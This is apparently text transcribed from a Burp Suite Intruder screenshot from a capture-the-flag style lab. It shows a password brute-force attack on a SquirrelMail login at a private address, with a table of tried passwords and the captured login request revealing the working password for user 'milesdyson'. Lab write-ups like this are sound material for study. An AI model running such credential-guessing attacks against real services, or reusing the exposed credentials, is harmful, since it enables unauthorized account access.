 2. Intruder attack of http://10.10.117.241
Attack Save
2. Intruder attack of http://10.10.117.241
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 4199 3196
1 cyborg007haloterminator 302 511 2066
2 terminator22596 200 4133 3195
3 terminator219 200 8199 3196
4 terminator20 200 12092 3196
5 terminator1989 200 19055 3196
6 terminator1988 200 19157 3196
7 terminator168 200 18887 3195
8 terminator16 200 18789 3195
9 terminator143 200 18827 3196
10 terminator13 200 19283 3195
11 terminator123!@# 200 18946 3195
12 terminator1056 200 19173 3196
13 terminator101 200 18752 3195
14 terminator10 200 19479 3195
15 terminator02 200 19341 3196
16 terminator00 200 19240 3195
Request Response
Pretty Raw Hex
\n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.117.241
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.117.241/squirrelmail/src/login.php
13 Cookie: SQMSESSID=hb7u2615csq18v8ocg9lbp1tf7
14 Upgrade-Insecure-Requests: 1
15
16 login_username=milesdyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
Search 0 highlights
Finished